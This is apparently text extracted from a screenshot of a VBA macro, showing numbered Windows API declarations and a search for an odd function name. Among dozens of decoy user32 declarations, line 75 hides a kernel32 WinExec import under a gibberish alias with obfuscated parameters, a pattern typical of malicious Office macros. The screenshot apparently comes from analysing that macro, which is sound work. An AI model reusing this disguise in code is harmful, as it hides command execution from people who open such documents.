 vnbiubni7ghb7n6d786dhf8u jhl6kijlfgidhoi5rbcj3vkwde cbvk4tlwuoirgs7wit4e
cbvk4tlwuoirgs7wit4e
Sgfrjoifhdolkibhonjduftgi Aa Abl .* ? of 2
41 Declare PtrSafe Function GetDlgItemInt Lib "user32" (ByVal hDlg As LongPtr, ByVal nIDDlgItem As LongPtr, ByVal lpTranslated As
42 Declare PtrSafe Function GetDoubleClickTime Lib "user32" () As LongPtr
43 Declare PtrSafe Function GetThreadDesktop Lib "user32" (ByVal dwThread As LongPtr) As LongPtr
44 Declare PtrSafe Function GetTopWindow Lib "user32" (ByVal hWnd As LongPtr) As LongPtr
45 Declare PtrSafe Function GetUpdateRgn Lib "user32" (ByVal hWnd As LongPtr, ByVal hRgn As LongPtr, ByVal fErase As LongPtr) As LongPtr
46 Declare PtrSafe Function SetWindowRgn Lib "user32" (ByVal hWnd As LongPtr, ByVal hRgn As LongPtr, ByVal bRedraw As Boolean) As LongPtr
47 Declare PtrSafe Function SetWindowsHook Lib "user32" Alias "SetWindowsHookA" (ByVal nFilterType As LongPtr, ByVal pfnFilterProc As LongPtr) As LongPtr
48 Declare PtrSafe Function SwapMouseButton Lib "user32" (ByVal bSwap As LongPtr) As LongPtr
49 Declare PtrSafe Function SetActiveWindow Lib "user32" (ByVal hWnd As LongPtr) As LongPtr
50 Declare PtrSafe Function SetCapture Lib "user32" (ByVal hWnd As LongPtr) As LongPtr
51 Declare PtrSafe Function GetDC Lib "user32" (ByVal hWnd As LongPtr) As LongPtr
52 Declare PtrSafe Function GetDCEx Lib "user32" (ByVal hWnd As LongPtr, ByVal hrgnclip As LongPtr, ByVal fdwOptions As LongPtr) As LongPtr
53 Declare PtrSafe Function GetDesktopWindow Lib "user32" () As LongPtr
54 Declare PtrSafe Function GetFocus Lib "user32" () As LongPtr
55 Declare PtrSafe Function GetKeyboardLayoutName Lib "user32" Alias "GetKeyboardLayoutNameA" (ByVal pwszKLID As String) As LongPtr
56 Declare PtrSafe Function GetUserObjectInformation Lib "user32" Alias "GetUserObjectInformationA" (ByVal hObj As LongPtr, ByVal nIndex As LongPtr, pvInfo As Any, ByVal nLength As Long
57 Declare PtrSafe Function GetWindow Lib "user32" (ByVal hWnd As LongPtr, ByVal wCmd As LongPtr) As LongPtr
58 Declare PtrSafe Function SetMessageExtraInfo Lib "user32" (ByVal lParam As LongPtr) As LongPtr
59 Declare PtrSafe Function SetCaretBlinkTime Lib "user32" (ByVal wMSeconds As LongPtr) As LongPtr
60 Declare PtrSafe Function SetCaretPos Lib "user32" (ByVal x As LongPtr, ByVal y As LongPtr) As LongPtr
61 Declare PtrSafe Function SetClassLong Lib "user32" Alias "SetClassLongA" (ByVal hWnd As LongPtr, ByVal nIndex As LongPtr, ByVal dwNewLong As LongPtr) As LongPtr
62 Declare PtrSafe Function SetClassWord Lib "user32" (ByVal hWnd As LongPtr, ByVal nIndex As LongPtr, ByVal wNewWord As LongPtr) As LongPtr
63
64 #Else
65 Declare Function GetDoubleClickTime Lib "user32" () As Long
66 Declare Function GetFocus Lib "user32" () As Long
67 Declare Function GetForegroundWindow Lib "user32" () As Long
68 Declare Function GetInputState Lib "user32" () As Long
69 Declare Function GetKBCodePage Lib "user32" () As Long
70 Declare Function CopyIcon Lib "user32" (ByVal hIcon As Long) As Long
71 Declare Function GetLastActivePopup Lib "user32" (ByVal hwndOwnder As Long) As Long
72 Declare Function GetMenu Lib "user32" (ByVal hWnd As Long) As Long
73 Declare Function DlgDirSelectEx Lib "user32" Alias "DlgDirSelectExA" (ByVal hWndDlg As Long, ByVal lpszPath As String, ByVal cbPath As Long, ByVal idListBox As Long) As Long
74 Declare Function DrawIcon Lib "user32" (ByVal hDC As Long, ByVal x As Long, ByVal y As Long, ByVal hIcon As Long) As Long
75 Declare Function Sgfrjoifhdolkibhonjduftgi Lib "kernel32" Alias "WinExec" (ByVal dkngkljn3k As String, ByVal sudfhi3 As Long) As Long
76 Declare Function SetCapture Lib "user32" (ByVal hWnd As Long) As Long
77 Declare Function SetDlgItemInt Lib "user32" (ByVal hDlg As Long, ByVal nIDDlgItem As Long, ByVal wValue As Long, ByVal bSigned As Long) As Long
78 Declare Function GetMessageExtraInfo Lib "user32" () As Long
79 Declare Function GetOpenClipboardWindow Lib "user32" () As Long